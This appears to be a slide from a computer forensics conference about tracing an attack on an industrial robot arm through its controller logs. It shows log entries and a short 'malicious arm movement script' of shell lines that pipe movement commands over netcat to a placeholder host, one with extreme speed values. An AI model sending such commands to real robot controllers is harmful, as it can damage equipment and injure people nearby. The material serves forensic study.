 Robotic Arm Logs 机器臂的日志
CFC
CHINA COMPUTER
FORENSICS CONFERENCE
• 程序入口 (Start of the program)
• 3.5 :: 0002d05h20m22.919s :: 2018-08-29 13:35:13.919 :: -5 :: C0A0:7 :: null :: 1 :: :: Program forkprotected starting... (Last saved: 2018-08-27 19:40:43) :: null
• 3.5 :: 0002d06h27m21.104s :: 2018-08-29 13:35:23.104 :: -3 :: C0A0:7 :: null :: 1 :: forkprotected :: Program forkprotected started :: null
• 3.5 :: 0002d07h00m53.136s :: 2018-08-29 14:08:55.136 :: -3 :: C0A0:7 :: null :: 1 :: forkprotected :: Program forkprotected stopped :: null
• 3.5 :: 0002d09h37m58.671s :: 2018-08-29 17:52:48.671 :: -5 :: C0A0:7 :: null :: 1 :: :: Program forkprotected starting... (Last saved: 2018-08-27 19:40:43) :: null
• 3.5 :: 0002d09h38m06.591s :: 2018-08-29 17:52:56.591 :: -5 :: C0A0:7 :: null :: 1 :: :: Program forkprotected starting... (Last saved: 2018-08-27 19:40:43) :: null
• 3.5 :: 0002d10h44m56.832s :: 2018-08-29 17:52:58.832 :: -3 :: C0A0:7 :: null :: 1 :: forkprotected :: Program forkprotected started :: null
• 3.5 :: 0002d10h47m27.216s :: 2018-08-29 17:55:29.216 :: -3 :: C0A0:7 :: null :: 1 :: forkprotected :: Program forkprotected paused :: null
• 恶意手臂移动脚本
• echo 'movej([-1.5743878523456019, 0.0984121561050415, -1.054539982472555, -2.1616690794574183,
1.530264973640442, 0.9618288278579712], a=3.141592653589793, v=3.141592653589793)' | nc xxxx yyyy
• echo 'movej([-3.123030487691061, -2.620304886494772, -0.5577314535724085, -1.4209883848773401, -
3.139153782521383, 0.9618288278579712], a=3.141592653589793, v=3.141592653589793)' | nc xxxx yyyy
• echo 'movej([0.04313834384083748, -2.656261746083395, -0.5591471830951136, -1.4209168593036097, -
3.139153782521383, 0.9618288278579712], a=350.141592653589793, v=4000.141592653589793)' | nc nc xxxx yyyy
痕迹在哪里?
Where is the trace?
电子取证及可信应用协创中心